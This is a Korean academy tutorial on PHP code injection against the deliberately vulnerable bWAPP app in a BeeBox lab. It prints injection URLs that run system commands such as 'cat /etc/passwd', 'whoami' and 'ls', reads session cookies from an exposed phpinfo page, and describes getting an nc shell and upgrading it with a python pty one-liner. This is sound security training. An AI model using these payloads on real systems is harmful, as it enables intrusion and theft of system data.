[UCA수퍼컴퓨팅학원] BeeBox에서 원격 쉘을 따내는 php 코드 인젝션 기술

BeeBox 한글세팅



터미널에서 shutdown 을 입력했는데 shudozn 처럼 키보드 입력이 이상하게 들어가는 경우 벨기에 키보드를 지우고 한글키보드로 세팅해주면 된다.



preference > keyboard



layouts 탭에서 republic of korea를 선택해준다



혹시 네트워크가 브릿지 모드로 세팅된 경우는 일단 kali와 통신이 원할하게 되도록 NAT로 교체해준다. 이제 Beebox 테스트를 한다.



php Code Injection 을 테스트하겠다.



http://192.168.157.140/bWAPP/phpi.php?message=test;system('cat /etc/passwd ')



http://192.168.157.140/bWAPP/phpi.php?message=test;system('whoami ')

www-data가 아파치 웹서버가 사용하는 유저이다.



http://192.168.157.140/bWAPP/phpi.php?message=test;system('pwd')

아파치 웹서버가 쓰는 웹서버 디렉토리는 /var/www/bWAPP 이다



http://192.168.157.140/bWAPP/phpi.php?message=test;system('ls -al')

웹서버 디렉토리는 /var/www/bWAPP 내부 파일들과 디렉토리명이 전부 노출된다.

admin폴더를 찾을 수 있다.



http://192.168.157.140/bWAPP/phpi.php?message=test;system('ls -al ./admin ' )

웹서버 디렉토리는 /var/www/bWAPP 내부 파일들과 디렉토리명이 노출된다.

phpinfo.php 및 settings.php가 보인다.

http://192.168.157.140/bWAPP/phpi.php?message=test;system('ls -al ./admin/ ' )

웹서버 디렉토리는 /var/www/bWAPP 내부 파일들과 디렉토리명이 노출된다.



http://192.168.157.140/bWAPP/admin/phpinfo.php



/var/www/bWAPP/admin 내부 파일인 phpinfo.php 의 존재를 알았다. 접속을 시도한다. php정보엄청나게 노출된다.

버프스위트 툴을 굳이 사용하지않아도 해당 페이지를 통해 phpsessid 및 http cookie가 노출되었다.

nc툴을 이용해서 shell을 따내는 모습이다.

nc를 처음에 연결하면 프롬프트같은게 보이지않는다.

python -c 'import pty;pty.spawn("/bin/bash")' 처럼 입력해 원격리눅스에 대한 shell을 만들어낸다.

nc로 shell을 따는 과정은 시연 동영상을 참고하자.

UCA수퍼컴퓨팅학원

교육청허가 6643호

교습비 주3시간/4회 월 38만원 / 성인/대학생 45만원

교습과목 파이썬/게임개발/정보보안/ AI코딩